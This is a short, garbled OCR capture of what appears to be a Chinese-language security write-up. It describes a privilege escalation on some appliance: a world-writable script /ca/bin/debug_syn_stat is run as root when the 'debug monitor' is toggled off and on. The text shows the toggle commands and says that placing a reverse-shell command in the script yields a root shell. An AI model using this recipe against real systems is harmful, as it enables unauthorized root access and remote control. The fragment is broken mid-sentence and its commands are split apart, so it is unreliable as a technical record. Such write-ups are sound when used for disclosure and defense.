
 /ca/bin/debug_syn_stat默认是全局可写的 (权限为777).
写入脚本，通过debug monitor选项重新启动该脚本会以root权限运
n/backend工具，使用如下方式重启debug monitor:
-c 
"debug monitor off"
`
echo
 -e 
"\0374"
`
-c 
"debug monitor on"
`
echo
 -e 
"\0374"
`
.sh中写入反弹shell的指令，通过上述操作，即可反弹回一个root shell